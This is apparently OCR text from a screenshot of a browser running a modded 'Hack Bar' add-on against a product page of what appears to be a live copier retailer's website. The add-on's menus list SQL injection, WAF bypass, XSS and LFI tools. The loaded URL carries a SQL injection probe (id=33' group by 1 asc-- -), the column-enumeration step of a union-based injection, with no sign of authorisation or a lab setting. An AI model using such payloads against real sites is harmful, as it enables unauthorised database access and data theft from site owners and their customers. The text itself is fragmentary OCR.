 File Edit View History Bookmarks Tools Help
DRAGON BALL Z
Advanced Copiers | View ...
www.advancedcopier.in/view-product.php?id=33' group by 1 asc-- -
Search
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.advancedcopier.in/view-product.php?id=33' group by 1 asc-- -
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to replace Insert replacing string Replace All
Advanced Copier Welcomes You !
84320-64500 Login-Register
Complete solution of Zerox...
Advanced
Copiers
Printer Search our store
0
Shopping Cart
HOT
ALL COLLECTIONS
HOME MY A/C SHOP ABOUT US HOW TO ORDER CONTACT US
Home › View Product
PRODUCT PAGE
Connecting to www.advancedcopier.in...
Type here to search
1:31 PM
4/22/2018
1